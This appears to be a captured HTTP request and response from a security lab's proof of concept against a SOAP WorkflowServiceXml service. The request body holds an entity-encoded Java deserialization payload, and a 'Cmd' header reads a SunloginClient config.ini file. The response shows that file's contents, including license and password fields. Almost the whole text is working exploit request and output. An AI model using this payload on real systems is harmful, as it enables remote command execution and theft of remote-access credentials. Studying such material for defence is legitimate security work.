 Pretty 原始 \n Actions
1 POST /services%20/WorkflowServiceXml HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Geck
4 Content-Length: 27570
5 Cmd: type D:\MyDrivers\SunloginClient\config.ini
6 Connection: close
7 Content-Type: text/xml
8 Accept-Encoding: gzip
9
0 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelo
1 <soapenv:Header/>
2 <soapenv:Body>
3 <web:doCreateWorkflowRequest>
4 <web:string>
&lt;&#106;&#97;&#118;&#97;&#46;&#117;&#116;&#105;&#108;&#46;&#8
5;&#108;&#46;&#80;&#114;&#105;&#111;&#114;&#105;&#116;&#121;&#8
11;&#109;&#109;&#111;&#110;&#115;&#46;&#98;&#101;&#97;&#110;&#1
&#99;&#111;&#109;&#112;&#97;&#114;&#97;&#116;&#111;&#114;&#32;&
32;&#32;&#32;&lt;&#47;&#99;&#111;&#109;&#112;&#97;&#114;&#97;&#
8;&#116;&#99;&#46;&#116;&#114;&#97;&#120;&#46;&#84;&#101;&#109;
&#115;&#108;&#116;&#99;&#46;&#116;&#114;&#97;&#120;&#46;&#84;&#1
&#99;&#111;&#100;&#101;&#115;&gt;&#13;&#10;&#32;&#32;&#32;&#32;
&#83;&#65;&#99;&#65;&#83;&#81;&#111;&#65;&#83;&#103;&#66;&#76;&
;&#103;&#65;&#83;&#65;&#70;&#115;&#73;&#65;&#70;&#119;&#75;&#65
100;&#68;&#52;&#66;&#65;&#65;&#77;&#111;&#75;&#86;&#89;&#66;&#6
#112;&#89;&#87;&#119;&#118;&#99;&#71;&#70;&#53;&#98;&#71;&#57;&
65;&#118;&#83;&#72;&#82;&#48;&#99;&#70;&#78;&#108;&#99;&#110;&#
1;&#50;&#120;&#104;&#99;&#51;&#77;&#55;&#65;&#81;&#65;&#82;&#90
#89;&#50;&#104;&#118;&#76;&#51;&#78;&#108;&#99;&#110;&#90;&#108
#78;&#48;&#89;&#87;&#78;&#114;&#84;&#87;&#70;&#119;&#86;&#71;&#
&#57;&#116;&#76;&#109;&#78;&#104;&#100;&#87;&#78;&#111;&#98;&#1
;&#65;&#98;&#81;&#66;&#117;&#65;&#81;&#65;&#81;&#97;&#109;&#70;
#88;&#86;&#108;&#99;&#51;&#82;&#74;&#98;&#88;&#66;&#115;&#68;&#
;&#76;&#51;&#86;&#48;&#97;&#87;&#119;&#118;&#85;&#50;&#78;&#104
67;&#65;&#66;&#119;&#67;&#66;&#68;&#65;&#67;&#67;&#65;&#73;&#77
Pretty 原始 Render \n Actions Select
15 tracksvr=
16 macaddress
17 encry_pwd
18 has_uu=0
19 showupdatetip=0
20 hostname=default
21 hostdesc=
22 level=
23 levelname=
24 levelchanel=
25 istransfer=
26 ismessage=
27 expires=
28 skin=
29 sunlogincode=
30 isfastcodelogin=1
31 logintype=0
32 license=430c-3458-5286-8a59
33 licensepsw
34 fastcode=
35 fastcodepsw=
36 sunloginserver=r
37 slapiserver=s
38 account=
39 language=0
40 first_run=0
41 lastview=1
42 open_eyes=1
43 screenshots_path=C:\Users\Administrator\Documents\Sunlo
44
45
46 [common]
47 serviceonly=0
48 autorun=1
49
50
字节脉搏实验室